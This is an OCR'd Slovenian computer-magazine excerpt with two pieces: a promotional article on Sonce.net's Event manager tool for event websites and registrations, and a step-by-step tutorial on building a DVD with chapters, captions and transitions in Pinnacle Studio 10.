Podjetje **Sonce.net**, ki svojim naročnikom ponuja interaktivno komunikacijo prek spleta, je zasnovalo lastno spletno aplikacijo za upravljanje z različnimi spletnimi vsebinami – **Urednik.si**, ki je tudi njihova zaščitena blagovna znamka. Aplikacija uporabnikom omogoča, da brez tehničnega znanja in na enostaven način spreminjajo in dopolnjujejo svoje spletno mesto ali spletno oglaševalsko komunikacijo. Dostopna je prek spletnega vmesnika, kar omogoča urejanje od koderkoli, razdeljena pa je na module, katerih vsebino je mogoče poljubno spreminjati. Pri tem ne gre samo za spreminjanje in dodajanje besedil, pač pa tudi fotografij, grafike, animacij in drugih večpredstavnih elementov.

**Event manager** je, vsaj kar zadeva urejanje vsebin spletnega mesta, zasnovan na aplikaciji Urednik.si, vendar je orodje v veliki meri poenostavljeno. Sestavni del vsakega dogodka, narejenega s tem orodjem, je **spletno mesto s predstavitvijo dogodka**, kjer potencialni udeleženci pridobijo vse potrebne informacije o urnikih, lokaciji, programu in podobnem. »Kadar je treba informirati širše občinstvo, je spletno mesto dogodka logična izbira,« pravi **Zoran Trojar**, direktor podjetja Sonce.net. »Glede na število uporabnikov interneta v Sloveniji se je takšen prijem izkazal tudi za marketinško uspešen. Event manager namreč zagotavlja hitro povrnitev naložbe že ob organizaciji enega večjega dogodka, prihranek časa pa je neizmeren.«

Naročnik lahko nabor funkcij in obliko spletnega mesta povsem **prilagodi** svojim potrebam, odvisno od vloženih sredstev. Na izbiro mu je šest grafičnih predlog, če pa želi prilagoditi barve in pisave, pa to opravijo v Sonce.net. Po dogovoru je mogoče naročiti tudi popolnoma **poosebljeno oblikovanje**, ki ni zajeto v osnovno ceno zakupa Event managerja. V tej so namreč zajete funkcionalnosti, ki omogočajo oblikovanje spletnega mesta, obveščanje, prijavo na dogodek in objavo fotogalerije. Dodatne storitve se obračunajo posebej. Pri vnašanju vsebin ima naročnik popolnoma proste roke, prav tako orodje omogoča dostop do urejevalnika več osebam, povezanim z organizacijo dogodka. Orodje je mogoče integrirati tudi neposredno v obstoječe spletno mesto naročnika.



Adrema udeležencev







Urejanje galerije fotografij

#### PODPORA RAZLIČNIM TIPOM **PRIREDITEV**

Spletno mesto in njegovo delovanje naročnik določi že na začetku, na voljo pa ima tri vrste dogodkov: **odprt** dogodek, **moderiran** dogodek in **zaprt** dogodek. Razlikujejo se po tem, ali so udeleženci vnaprej znani in se njihovo število ne bo spreminjalo, ali so udeleženci znani, vendar imajo možnost povabiti še koga, ali pa je dogodek namenjen širokemu krogu ljudi, ki se lahko prijavijo prek spletnega obrazca. Od začetne izbire je odvisno, kako bo deloval samodejni sistem za pošiljanje obvestil in sprejemanje prijav.

#### NADZOROVANA INTERAKCIJA Z UDELEŽENCI

Event manager omogoča **pošiljanje vabil in obvestil** o dogodku na podlagi adreme udeležencev, ki se v orodje vnese v obliki datoteke Microsoft Excel. Obveščanje je **poosebljeno** z imenom in nazivom povabljene osebe, sistem pa samodejno izbere, kdo in kakšno obvestilo mora prejeti. Tako vabilo na dogodek prejmejo vsi stiki, opomnike, zahvalo in druga sporočila pa samo tisti, ki so se na dogodek že prijavili. Pri tem naročniku ni treba skrbeti, komu je določeno sporočilo namenjeno, prav tako pa ga orodje obvesti, ali je bilo elektronsko sporočilo dostavljeno. Če dogodek zahteva plačilo koti-

> zacije, ima naročnik možnost voditi evidenco plačanih prijav in udeležbo potrditi ali zavrniti. Sistem zaenkrat ne podpira sprejemanja plačil, omogoča pa omejevanje dostopa do vsebin, namenjenih samo uporabnikom, ki so kotizacijo že poravnali. Enostaven pregled udeležencev in njihovega statusa omogoča dnevno spremljanje potrjenih prijav in števila, kar za organizatorja pomeni učinkovitejše in hitrejše odzivanje na povečano povpraševanje ali osip udeležencev.

> Predvidena sporočila so napoved dogodka, vabilo, opomnik z možnostjo prijave, opomnik dan pred dogodkom, zahvala in »followup«. **Predloge** za sporočila udeležencem so pripravljene, jih je pa mogoče poljubno spreminjati. Za dodatno poosebljenje interakcije z udeleženci je posameznik prek vabila usmerjen na spletno mesto, ki ga pozdravi z imenom in priimkom. Sledi elektronska prijava, po potrditvi s strani organizatorja pa še dostop do posebnih vsebin za udeležence, kot so konferenčna gradiva, fotografije in podobno. »Pomembna prednost našega izdelka je, da je celotna dokumentacija v povezavi z dogodkom dostopna v arhivu po prireditvi. Udeleženci pa imajo tudi možnost ogleda fotogalerije in komentiranja posnetkov,«

dodaja Trojar.

Za **varovanje zasebnosti** uporabnikov je poskrbljeno, saj Event manager uporablja certifikat SSL, ki zagotavlja avtentičnost strežnika in s šifrirano povezavo poveča varnost prenosa podatkov. Za potrebe obveščanja zainteresiranih javnosti omogoča Event manager oblikovanje posebnih sporočil, ki so distribuirana na povsem ločen seznam oseb, kot so mediji ali sponzorji.

#### rešitve v slovenski informatiki: Event manager



Spletno mesto dogodka - uvodna stran

#### VSEBINE Z DODANO VREDNOSTJO

**Sponzorstva** dogodkov so žgoč problem vsakega organizatorja, saj se veliko sponzorjev za sodelovanje odloča razmeroma pozno, ko je spletno mesto že vzpostavljeno in se prijave že sprejemajo. Na spletnem mestu dogodka je na voljo **poseben sklop**, v katerem je s pomočjo Event managerja mogoče enostavno sproti objavljati imena sponzorjev, logotipe in povezave na predstavitvena spletna mesta. Tako z ažurnim vzdrževanjem spletnega mesta organizator poskrbi za spoštovanje dogovorov, določenih s sponzorsko pogodbo.

Najboljši pokazatelj uspešnosti dogodka in vir informacij, kako in kaj je mogoče v prihodnosti izboljšati, so **odzivi udeležencev**. S spletnim orodjem je mogoče sestaviti elektronski vprašalnik oziroma anketo, ki je vsebinsko popolnoma prilagodljiva in organizatorju omogoča analizo in

spremljanje mnenj. Običajno se vprašalnik udeležencem pošlje po dogodku, na voljo pa jim lahko tudi že prej.

#### VSE NA ENEM MESTU

V podjetju Sonce.net so se razvoja Event managerja lotili postopno, da bi lahko čim bolje sledili potrebam uporabnikov. Čeprav je bilo orodje predstavljeno septembra in so z njim poleg dogodkov podjetja Sonce.net podprli dva dogodka, 22. mednarodni festival Druga godba ter IV. mednarodni festival Keltika 06, že pripravljajo njegovo **naslednjo različico**.



Spletno mesto dogodka - sponzorji



Spletno mesto dogodka - fotogalerija

vijajo **samostojne module** za obveščanje in upravljanje z adremami. Predvsem slednje so po njihovem mnenju kritična točka večine podjetij, brez njih pa ni učinkovitega upravljanja odnosov s strankami, ki v današnjem poslovnem svetu predstavlja veliko konkurenčno prednost.

Rešitev Event manager je vsekakor edinstveno orodje na slovenskem trgu, izjemno prijazno uporabnikom, poleg tega pa naročnikom omogoča veliko neodvisnost in prihranek stroškov obveščanja ter administracije prijav.

»Naročnikom želimo v prihodnje pomagati podpreti poslovanje z dobavitelji in medsebojno komuniciranje, upravljanje s stroški dogodka in jim ponuditi manjši sistem elektronskega upravljanja z dokumenti. S tem jim bomo omogočili vse aktivnosti in dokumente v povezavi z dogodkom shranjevati na enem mestu,« pojasnjuje Trojar. Poleg tega pa v Sonce.netu raz-



IT - MOZAIK

# domiselna uporaba računalnika S Pinnaclom do DVD-ja



V prejšnji številki smo si v rubriki V praksi ogledali, kako preprosto zajamemo posnet film iz kamere in ga spremenimo v DVD. Omenili smo, da je šlo le za kopiranje filma na disk in izdelavo preprostega DVD-ja. Rekli pa smo tudi, da je mogoče vse skupaj tudi bolj zaplesti.

#### **Piše: Zoran Banović**

PRAKS

zoran.banovic@mojmikro.si

e zapletenosti pa ne gre jemati čisto dobesedno. Z izrazom sem<br>
mislil na to, da je mogoče s filmom početi še kaj drugega, kot<br>
pa ga le kopirati in spraviti v obliko, ki jo določa DVD. Filme<br>
lahko namreč tudi **obdelujemo** mislil na to, da je mogoče s filmom početi še kaj drugega, kot pa ga le kopirati in spraviti v obliko, ki jo določa DVD. Filme lahko namreč tudi **obdelujemo**. Obdelujemo tako, da jih režekadri, lahko jim dodajamo in spreminjamo zvok in še in še. A kako?

Programov za obdelavo videa je na trgu veliko. Večina jih še najbolje pozna *Adobov Premiere*, a so tu še drugi. Dober izdelek, imenovan *Video Studio*, ima recimo podjetje Ulead, Sony je na trg poslal svoj *DVD Architect* in program za obdelavo videa *Vegas*, obstaja pa še vrsta drugih, ki jih na tem mestu ne bom našteval, tako da me ne vlecite za jezik.

Že nekaj časa pa je v svetu dokaj priljubljen program za obdelavo videa **Pinnacle Studio** podjetja Pinnacle Systems. Gre za program, ki je dokaj enostaven za uporabo, hkrati pa zelo zmogljiv in vsestranski. Z njim je mogoče narediti vse, kar potrebuje domač ali polprofesionalen uporabnik. Seveda ne trdimo, da na trgu ne obstajajo enostavnejša in zmogljivejša orodja, a v segmentu, ki ga obdelujemo, je Pinnacle Studio ena najboljših izbir. Tudi zato, ker je dokaj poceni, saj stane le **19.900 tolarjev**, kar za takšno orodje ni drago. Odločili smo se torej, da kot primer uporabe programa za obdelavo videa izberemo **Pinnacle Studio 10 Titanium edition**, ki nam ga je posodilo podjetje ZAK iz Ljubljane.

#### ZAČETKI V STUDIU 10

Program je že na prvi pogled zelo nazoren. Obdelava filma poteka v treh korakih – **zajem**, **obdelava** in **izdelava končnega izdelka**.

O prvi točki, torej zajemo, ne bomo veliko govorili, saj pravzaprav vse piše na zaslonu. Priključimo kamero, določimo, kam naj se podatki shranjujejo in vključimo zajem oziroma kopiranje. Dobra lastnost Studia, ki nam pride še kako prav pri kasnejši montaži je, da zna kar sam ugotoviti, kje se kadri filma med seboj ločujejo. Tako bomo kar med zajemom dobili film, ki bo »**razrezan« na kadre**. To pa pomeni, da nam filma po končanem zajemo ne bo treba deliti na posamezne dele, ampak to stori program kar sam. Po končanem zajemu bomo na disku dobili več datotek tipa **AVI**, in tudi kar nekaj datotek s končnico **index**, kjer so spravljene informacije o kadrih.

Vzemimo, da bi radi izdelali DVD iz filmov, ki smo jih zajeli na disk. Pred časom sem bil na praznovanju rojstnega dne, in to, kar sem tam posnel, bomo uporabili kot primer, kako izdelati dostojen DVD, ki se ga ne boste sramovali. Torej – celotno dogajanje na zabavi sem razdelil na štiri dele oziroma poglavja. Zato bi rad izdelal DVD, ki bo imel na osnovni sliki meni, prek katerega bomo kasneje na predvajalniku izbirali, kaj bi radi videli. **Prvi korak** je torej izdelava **koncepta videza DVD-ja.** Naš bo torej imel osnovno sliko, na kateri bodo štiri okenca, prek katerih bomo z daljinskim upravljalnikom izbirali, katero od štirih poglavij bi radi gledali. Seveda je teh poglavij lahko tudi več ali manj, in tudi menijev je lahko več, tako da niste omejeni z določenim številom filmčkov, ki bodo sestavljali DVD. Če vseh povezav na posamezna poglavja ni mogoče spraviti na eno stran, se pač izdelata dve ali tri …

Kot rečeno, moj DVD bo razdeljen na štiri poglavja. Ta poglavja imam shranjena v ločenih datotekah tipa AVI, ji sem jih zajel iz kamere. Kaj vse moram narediti?

Ob izbiri poglavja na DVD-ju naj bi se začel predvajati izbran film. Ker pa na domačih posnetkih večinoma nimamo lepih **prehodov** v začetek snemanja, bi to rad nekako spremenil. Ena možnost je, da filmu dodelim nekak vhod tako, da je zvok vse glasnejši, slika pa prihaja postopoma. A to mi ni najbolj pri srcu. Raje bom naredil tako, da bom pred začetek vsakega poglavja postavil sliko, na katero bom zapisal, za kaj v poglavju sploh gre. Ta slika bo nato prešla v posneti film. Za vsako od štirih poglavij moram torej pripraviti sliko in jo opremiti z napisom. Naša »zgodbica« bo torej videti tako: najprej se bo pojavil **meni**, v katerem bodo štirje okvirji kot povezave na štiri poglavja. Vsako poglavje se bo začelo s sliko z opisom, ki bo nato prešla v film.



Osnovno okno obdelave filma je dokaj nazorno.

Zgodba je torej »na papirju«, zdaj pa jo je treba pretvoriti v izdelek. Kot rečeno, bomo vse skupaj naredili v programu Pinnacle Studio. Po zagonu programa se na zaslonu prikaže precej nazorno okno, v katerem je hitro jasno, kaj je kje. Ker imamo svoje filme že zajete, nas razdelek *Capture* ne za-

nima, zato kar izberemo razdelek *Edit*, saj bomo naš DVD **oblikovali**.

Okno *Edit* je v grobem razdeljeno na tri dele. Zgoraj je najprej okno datotek oziroma elementov našega projekta, ki je videti kot nekakšna knjižica z oznakami na strani. Tu bomo našli filme, prehode, menije, glasbo in še kaj. Pod vsako oznako se skriva nekaj drugega. Desno je okno **predogleda projekta**. To omogoča, da sproti vidimo, kaj delamo oziroma kako bo videti uporaba določenega elementa. Na dnu je okno, ki omogoča tri poglede. Osnovni je tako imenovan *Storyboard*. V njega lahko dodajamo posamezne elemente in sestavimo naš projekt, videti pa bo kot zaporedje elementov. Drugi pogled, do katerega pridemo s pritiskom na gumb desno zgoraj nad oknom, je **časovnik** (*Timeline*). Tudi v njem so elementi filma postavljeni eden za drugim, le da je v njem nazorno prikazano tudi trajanje posameznega elementa, ki ga lahko prek tega pogleda tudi spreminjamo. Tretji pogled je **besedilni pogled**, ki pa ga ne bomo posebej opisovali, ker je za naš projekt morda manj zanimiv.

Kakšno je torej načelo dela v Pinnacle Studiu? Pravzaprav gre za enostavno **sestavljanje elementov** in **prilagajanje** njegovih lastnosti našim željam. No, pa se lotimo našega projekta.

Naš projekt bo sestavljen iz štirih filmov. Torej je prva naloga, da te naše filme vključimo v projekt. Postavimo se na vrhnjo oznako (kamera) okna z elementi in na disku poiščemo mapo, v kateri so naši filmi. Ker približno vemo, kakšen bo vrstni red, filme enega za drugim prenesemo v naš projekt. Lahko pa se zgodi, da filmov še nimamo razdeljenih na posamezne dele. No, to ni razlog za skrb, saj zna Pinnacle Studio **sam najti menjave scen** v filmu. V oknu filmov le kliknite na *Scenes* in pojavilo se bo zaporedje scen, in ko najdete pravo, jo z miško potegnete v projekt.



Najprej v svoj projekt prenesemo filme.

#### domiselna uporaba računalnika

Tako, filmi so na mestu. Rekli smo, da bi pred vsakim filmom radi imeli kakšno sliko, na kateri bo kratek napis z opisom dogajanja. Slike lahko pripravimo vnaprej, lahko pa zanje uporabimo tudi kak izsek iz filma. Če se odločim o za izsek iz filma, najprej izberemo gumb video orodjarne v levem zgornjem kotu okna projekta (spodnje okno), nato v seznamu orodij izberemo gumb z majhno ročico in prikaže se kamera in prazno okno izbire. Nato v oknu predogleda poiščemo sceno iz filma, ki bi jo radi shranili kot sliko, in pritisnemo Grab. Slika se bo prikazala v prej praznem oknu. Če jo bomo še kaj obdelovali, jo lahko shranimo na disk, če ne, pa izberemo *Add to movie*. Če se bo postavila na kakšno čudno mesto, jo z miško prestavimo pred ustrezen film v projektu. Postopek nato ponovimo za vse filme.



Kot slike lahko uporabimo tudi scene iz filma.

Če bomo uporabili slike, ki smo jih pripravili prej oziroma obdelali, potem seveda video orodjarne ne potrebujemo, zato v oknu elementov izberemo oznako fotografij. Na disku poiščemo mapo, kjer imamo fotografije shranjene, in program nam bo prikazal predoglede. Izberemo slike, ki smo si jih zamislili in jih postavimo pred želene filme. Sam sem na primer iz filma zajel nekatere scene, jih shranil na disk v formatu JPG, nato pa s programom za delo s slikami vse obdelal tako, da so videti, kot da jih je kdo narisal s svinčnikom. Te slike nato z miško prenesemo na ustrezna mesta v projektu, torej pred posamezne filme.



V projekt prenesemo slike oziroma fotografije.

Zdaj moramo te slike še **opremiti z besedilom**. To naredimo tako, da

dvakrat kliknemo na sliki, da se prikaže video orodjarna, v kateri izberemo funkcijo pisanja besedila (*gumb s črko T*) in v oknu gumb *Title Overlay*. Odprlo se bo novo okno, kjer bo slika povečana čez ves zaslon.

#### Izbira dodajanja besedila sliki



Kliknemo v sliki in napišemo besedilo, ki ji ustreza. Nato besedilo označimo in iz seznama izberemo pisavo, ki bi jo radi uporabili, iz seznama oblik pa izberemo **videz napisa**, ki bo našemu besedilu dal »umetniško vrednost«. Pri tem napisu je treba biti pozoren še na možnost nastavljanja trajanja napisa. Privzeta vrednost za slike in napise v Pinnacle Studiu je 4 sekunde. Če želimo te vrednosti spremeniti, lahko na tem mestu na primer nastavimo, da bo napis dolg le tri sekunde. To bo pomenilo, da se bo najprej prikazala slika, nato napis, nato bo napis izginil in nato še slika. Vzemimo, da bi radi, da naš napis traja 3 sekunde, kar nastavimo v okencu *Duration*. Ne enak način okrasimo oziroma dodamo besedilo vsem slikam.

Zdaj imamo torej štiri filme, štiri slike in štiri napise. Rekli smo, da bodo slike prikazane štiri sekunde, napis pa tri. Ker bi radi, da se napis pojavi kasneje kot slika, moramo programu to seveda dopovedati. To naredimo tako, da v projektnem oknu izberemo **časovnico**. Pogled se bo spremenil tako, da bo vidno časovno dogajanje v našem



Dodajanje besedila sliki

projektu, prti čemer bo vsak element zastopan v posebni vrstici – posebej video, posebej zvok, posebej napisi ipd. Najprej verjetno ne boste videli ničesar, zato na tipkovnici pritisnemo gumb '+' s čemer povečamo pogled do te mere, da vidimo celotno sliko in napis. Nato z miško napis primemo in ga postavimo na sredino slike, s čemer smo ga po časovni osi premaknili toliko naprej, da se bo pojavil pozneje kot slika, in ker traja krajši čas, bo tudi izginil kasneje. Seveda to spet ponovimo za vse slike oziroma napise v svojem projektu.



Postavljanje napisa tako, da se bo pozneje pojavil in prej izginil.

Zdaj časovnice ne potrebujemo več in prestavimo se v okno *Staryboard*. V projektnem oknu imamo zdaj vrstni red slika. Film, slika, film … Ker pa ne bi radi ostrega prehoda med sliko in filmom, bomo dodali **lastne prehode** oziroma enega od tistih, ki nam jih ponuja Pinnacle Studio. V oknu elementov izberemo *Transitions*. Prikazale se bodo čudne ikonice, od katerih vsaka označuje drugo vrsto prehoda med enim in drugim elementom. Če kliknemo na katero od ikon, se bo v oknu predogleda prikazal **učinek**,

#### domiselna uporaba računalnika

ki ga tak prehod sproži. Poiščemo tistega, ki nam najbolj ustreza in ga z miško prenesemo med sliko in film. To seveda ponovimo za vse filme.



Dodajanje prehodov med slike in filme

